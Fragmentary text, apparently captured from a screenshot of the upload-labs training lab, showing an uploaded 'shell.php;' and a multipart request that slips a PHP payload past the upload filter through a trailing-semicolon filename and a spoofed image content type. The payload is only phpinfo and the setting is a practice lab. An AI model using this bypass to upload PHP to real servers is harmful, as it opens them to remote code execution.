 管理
upload
图片工具
E (E:) > PHPstdy > PHPTutorial > WWW > upload-labs >
名称
日期
类型
shell.php;
2021/8/11 23:59
PHP; 文
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------323666992459597155591329676223
Content-Disposition: form-data; name="upload_file";
filename="shell.php;
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------323666992459597155591329676223
Content-Disposition: form-data; name="submit"
□□□
-----------------------------323666992459597155591329676223
--
href="javascript:
href="javascript:
href="javascript:
</
</div>
<div id="
<ul id="me
<
href="/upload-labs
<
href="/upload-labs
<
href="/upload-labs
<
href="/upload-labs
<
href="/upload-labs